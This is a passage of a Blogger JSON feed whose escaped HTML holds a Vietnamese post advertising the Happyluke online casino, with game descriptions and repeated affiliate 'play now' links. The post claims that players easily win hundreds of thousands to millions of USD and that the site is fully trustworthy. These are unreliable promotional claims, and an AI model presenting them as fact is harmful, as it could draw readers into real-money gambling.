transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/909092001741900078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/909092001741900078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/03\/danh-bai-online-kiem-tien-that.html","title":"Đánh bài online kiếm tiền thật"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s72-c\/banner+copy.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7210658479381011740"},"published":{"$t":"2015-03-18T02:30:00.000-07:00"},"updated":{"$t":"2017-08-12T09:48:53.739-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Macau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casino Reno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino tokyo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino truc tuyen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino trực tuyến"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Casino trực tuyến"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMời các bạn hãy đến với sòng bài casino trực tuyến của chúng tôi với rất nhiều trò chơi hay, lôi cuốn như casino: Blackjack, Rouletter, Baccarat, Keno, Hold'em, Sicbo, Rồng hổ, hoặc các slot online tuyệt đỉnh hồi hộp đơn giản dễ chơi nhất như: slot online back in time, Tycoons plus jackpots online,... Đặc biệt các tiết mục trò chơi đều có nguồn gốc xuất xứ từ nhiều nước như: Paris, Tokyo, Manina, Macau, Singapo, Reno với nhiều khuyến mại thưởng nạp đa dạng hàng tuần.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐiều ngạc nhiên lớn nhất là tại sao trang web casino trực tuyến này lại có nhiều số lượng trò chơi 2d, 3d đến thế bởi vì nó được đầu tư khá lớn từ các nước châu á, châu âu và có qui định đúng theo luật chơi bài uy tín của các quốc gia nên nó được lập bởi cái tên Happyluke casino truc tuyen.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s1600\/3.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s640\/3.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Ecasino Hol'd em\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhi nói đến Happyluke khách chơi quen thuộc ai cũng yên tâm và tự tin khi vào chơi đầy tâm huyết không những thế vì nhà cái này có một số vốn đầu tư lớn khổng lồ của các nước có tiếng hai châu lục lớn mà qui định luật chơi rất nghiêm túc, các tài khoản của khách chơi đều được bảo vệ nghiêm ngặt sau khi đăng nhập tất cả các thông tin được gửi đến và đi từ HappyLuke được mã hóa sử dụng công nghệ 256-bit Secure Socket Layer (SSL).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChi tiết thẻ tín dụng của khách hàng được mã hóa và chỉ được gửi qua Internet một lần đến HappyLuke. Sau đó nó được lưu trữ mã hóa trong HappyLuke của hệ thống an toàn.Để đảm bảo tính trung thực, các sản phẩm của nhà cái Happyluke casino truc tuyen làm việc với Random Number Generator (RNG), như tên gọi của nó, các con số được tạo ra ngẫu nhiên. Điều này đảm bảo rằng không có thao tác nào tạo ra bởi các công ty và khách hàng. Happyluke casino truc tuyen làm điều này vì sự tôn trọng khách hàng của nhà cái và tuân thủ các tiêu chuẩn quốc tế.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mQUnPkRm5yuIPoEPOQ5ML8kKfO1b8Sn53IRXpvYZVkUVEptFV0J8IOheq11iP54ML_45Qy6LCfYbzrZZ401ePAxaFB4mj_YhmlRvn1YFXIMkZc395HvkMvbqGjSwzyKDwN-6yTfJFHjI\/s1600\/blackjack-xidach.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mQUnPkRm5yuIPoEPOQ5ML8kKfO1b8Sn53IRXpvYZVkUVEptFV0J8IOheq11iP54ML_45Qy6LCfYbzrZZ401ePAxaFB4mj_YhmlRvn1YFXIMkZc395HvkMvbqGjSwzyKDwN-6yTfJFHjI\/s640\/blackjack-xidach.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBàn chơi casino Paris\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENhà cái Happyluke casino truc tuyen hàng tuần hàng tháng đều có khuyến mại thưởng tạo cơ hội tốt cho người chơi đem lại sự thân thiện vui chơi giải trí đồng thời có sự may mắn đến khách hàng. Mọi người chơi đều tạo dựng cho mình một cuộc chơi với nhiều may mắn và thỏa sức lựa chọn trò chơi phù hợp với bản thân. Happyluke casino truc tuyen đang lan tỏa rất nhiều tới hai châu lục vì không những mọi người chơi có thể chơi trực tiếp hoặc ít ra cũng nhìn thấy một hai lần trên mạng internet khu vui chơi giải trí có thưởng hấp dẫn nhất hành tinh mang lại việc làm cho rất nhiều người kiếm tiền nếu có tâm huyết. Happy luke casino truc tuyen là một sân chơi uy tín hay còn gọi là một thung lũng kiếm tiền dễ nhất thân thiện nhất cho tất cả những ai đã và đang muốn tham gia vui chơi tại đây.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETôi cũng giới thiệu qua những trò chơi mà Happyluke casino truc tuyen đổ nguồn vốn khủng lớn tập trung vào các trò chơi đánh bài online đẳng cấp nhất mà có một số khách chơi đã từng thắng lớn lên tới con số vài triệu usd và cũng có một số khách kiếm bất ngờ ngay khi đánh vài lần đầu cũng được vài trăm ngàn usd, vậy họ tìm kiếm trò chơi gì trên nhà cái Happyluke casino truc tuyen này, tôi cũng đã chơi và cũng biết được nhiều người như vậy thường họ sẽ chơi đó là những trò chơi đẳng cấp sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Baccarat:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFV1rl4xVWz4y3lWhwJO2gm6m2cTAlYqJEZ85r4pqbqCqRPlNyQawXFoxAiQEJbebVSYzJMzEhKKI6cbSppl8tjsIEIM_CKjBRE-_aiyfcV2TjApqz0nPWNZuLCZJT97s5H_ERfu4M2lM\/s1600\/2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFV1rl4xVWz4y3lWhwJO2gm6m2cTAlYqJEZ85r4pqbqCqRPlNyQawXFoxAiQEJbebVSYzJMzEhKKI6cbSppl8tjsIEIM_CKjBRE-_aiyfcV2TjApqz0nPWNZuLCZJT97s5H_ERfu4M2lM\/s640\/2.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 18px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-QSDL8cKyMrDl7gnwM_RMyC-2B7JjPuKfo89tb54wuSPDfUOpRGrNTFD3Na8wHy7eAphzBZch5-HJb8Inv3QbIJN44n9YLCQfrrf-_mQy9BwLxf7VnCoHPRTWwPWEY-JvHRlydB3RFI8\/s1600\/4a.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-QSDL8cKyMrDl7gnwM_RMyC-2B7JjPuKfo89tb54wuSPDfUOpRGrNTFD3Na8wHy7eAphzBZch5-HJb8Inv3QbIJN44n9YLCQfrrf-_mQy9BwLxf7VnCoHPRTWwPWEY-JvHRlydB3RFI8\/s640\/4a.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003ECasino truc tuyen Baccarat\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Baccarat trực tuyến tại các nước: Paris, Macau, Singapo, Tokyo, Manina, Reno. Vào đây xem hướng dẫn chi tiết nếu bạn muốn tìm hiểu xâu hơn tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/choi-game-bai-doi-thuong-voi-baccarat.html\" target=\"_blank\"\u003E\u0026nbsp;tại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp; | \u0026nbsp; chơi ngay \u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-baccarat-casino-macau.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-baccarat.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETokyo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/game-bai-doi-thuong-baccarat-giao-dien-nhieu-ban.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/hwww.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-baccarat.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-baccarat_19.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Blackjack:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyBY90L_1IKmIXUh-KBCKg7iQM813G7OAnuC9tWCwZet1rt2XuNMdxo9bAKatrIn9YmWkP1MKqXFyhn7r13Lk1yu3m1VRde0kOZFSGJ6Q-_3Z9qO-DY42bTUetC3jf2HS_53agWsMfwjA\/s1600\/blackjack-xidach1.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"482\" 